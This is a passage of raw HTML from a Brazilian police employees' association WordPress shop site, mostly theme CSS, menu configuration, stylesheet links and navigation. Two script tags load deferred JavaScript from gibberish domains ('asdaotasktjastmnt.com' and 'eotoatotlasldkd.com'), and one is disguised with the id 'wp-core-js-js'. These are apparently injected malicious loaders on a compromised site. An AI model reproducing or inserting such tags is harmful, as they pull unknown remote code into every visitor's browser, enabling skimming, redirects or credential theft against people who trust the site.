}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://aspf.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpah-front-styles-css' href='https://aspf.com.br/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://aspf.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/bootstrap.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aspf.com.br/wp-content/themes/aspf/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aspf.com.br/wp-content/themes/aspf/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='template CSS-css' href='https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://aspf.com.br/wp-content/themes/aspf/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768873927" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/aspf.com.br\/wp-admin\/admin-ajax.php","wp_nonce":"8de7a74a6d","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"767","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"menu-principal","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#menu-menu-principal","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"46","menu_links_height_unit":"px","menu_links_line_height":"46","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"16","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"65","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"ASPF","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"22","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"767","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"22\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"27\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"26\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"47\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"46\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"45\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"44\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"43\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"42\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"411\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"24\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"23\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1776,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/aspf.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aspf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768873928" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aspf.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aspf.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="b9uhiVRN1YNxVAsbTLjhcGZqac7mC5IkQEQ6iQ8voTY"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aspf.com.br/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mc-format {
	display: none;
}
.category-key {
	display: none;
}
#calendario {
    display: flex;
}
#noticiashome aside.sidebar .widget-wrapper ul, #single aside.sidebar .widget-wrapper ul, #loja aside.sidebar .widget-wrapper ul {
    list-style: none;
    padding: 0;
    margin-bottom: 95px;
}

.btn-novo {
    border-radius: 4px;
    color: #000;
    background: #00A651;
		padding:8px 12px!important;
    vertical-align: center;
}
.but-top {
margin-top: 8px!important;
}		</style>
		</head>

<header>
	<div id="topheader" class="container-fluid d-none d-md-flex">
		<div class="row">
			<div class="container">
				<div class="row">
					<div class="col-12 py-2">
						<a href="https://aspf.com.br/minha-conta/" title="Entrar/Cadastrar">Fazer login</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="bannerheader" class="d-flex align-items-center" style="background: url('https://aspf.com.br/wp-content/themes/aspf/img/aspf-banner-home.jpg'); background-position: center; background-size: cover; background-repeat: no-repeat;">
		<div class="container">
			<div class="row">
				<div class="col-3 col-md-2 d-flex align-items-center">
					<div class="row">
						<div class="col-12">
							<a href="https://aspf.com.br/" class="custom-logo-link" rel="home"><img width="170" height="170" src="https://aspf.com.br/wp-content/uploads/2020/03/logo.png" class="custom-logo" alt="logo ASPF - Associação dos Servidores da Polícia Federal - Curitiba" decoding="async" srcset="https://aspf.com.br/wp-content/uploads/2020/03/logo.png 170w, https://aspf.com.br/wp-content/uploads/2020/03/logo-100x100.png 100w, https://aspf.com.br/wp-content/uploads/2020/03/logo-150x150.png 150w" sizes="(max-width: 170px) 100vw, 170px" /></a>						</div>
					</div>
				</div>
				<div class="col-7 col-md-4 d-flex align-items-center">
					<div class="row">
						<div class="col-12">
							<h1 style='color: black;'>Associação dos Servidores da Polícia Federal de Curitiba</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="menu" class="d-none d-md-block">
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-10 py-3">
					<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-22" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://aspf.com.br/">Home</a></li>
<li id="menu-item-27" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://aspf.com.br/sedes/">Sedes</a></li>
<li id="menu-item-26" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://aspf.com.br/noticias/">Notícias</a></li>
<li id="menu-item-28" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://aspf.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://aspf.com.br/servicos/plano-de-saude/">Plano de Saúde</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://aspf.com.br/servicos/acoes-judiciais/">Ações Judiciais</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://aspf.com.br/servicos/consultorio-odontologico/">Consultório Odontológico</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://aspf.com.br/servicos/convenios/">Convênios</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://aspf.com.br/servicos/espacos/">Espaços</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://aspf.com.br/servicos/filie-se/">Filie-se</a></li>
</ul>
</li>
<li id="menu-item-411" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://aspf.com.br/loja/">Loja</a></li>
<li id="menu-item-24" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://aspf.com.br/links-uteis/">Links Úteis</a></li>
<li id="menu-item-23" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://aspf.com.br/contato/">Contato</a></li>
<li id="menu-item-3455" class="but-top menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://aspf.com.br/institucional/">Institucional</a></li>
<li id="menu-item-1392" class="btn-novo menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://ansefpr.infobrcorp.com.br?operacao=area_restrita">ÁREA DO ASSOCIADO</a></li>
</ul></div>				</div>
				<div class="d-none d-md-flex align-items-center justify-content-end col-md-2 social">
			<form style="display:flex; margin-top:10px;margin-left:20px;" role="search" method="get" class="search-form" action="/">
        <label>
            <input style="border: solid 1px #fff; background-color: #fff; height:30px;border-radius:4px;width:118px;" type="search" class="search-field" placeholder="Buscar no site …" value="" name="s" /></label><button type="submit" class="search-submit" style="border: none; background: none; height:30px;"><i class="fas fa-search" style="color: white;"></i></button></form>	| 	<a href="https://www.facebook.com/ASPFCuritiba/" target="_blank" title="Facebook ASPF"><i class="fab fa-facebook"></i></a>
				</div>

			</div>
		</div>
	</div>
</header>
	
<body class="archive date wp-custom-logo wp-theme-aspf theme-aspf woocommerce-no-js chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-left">
	<!-- Widget Facebook -->
	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v6.0&appId=2655423408017139&autoLogAppEvents=1"></script>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" class="search-form" action="https://aspf.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Autor</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

							<li>

									<p>
				Você está navegando no arquivo do blog <a href="https://aspf.com.br/">ASPF</a> por setembro de 2023.				</p>

			
			</li>
					</ul>
		<ul role="navigation">
				<li class="pagenav"><h2>Páginas</h2><ul><li class="page_item page-item-228"><a href="https://aspf.com.br/carrinho/">Carrinho</a></li>
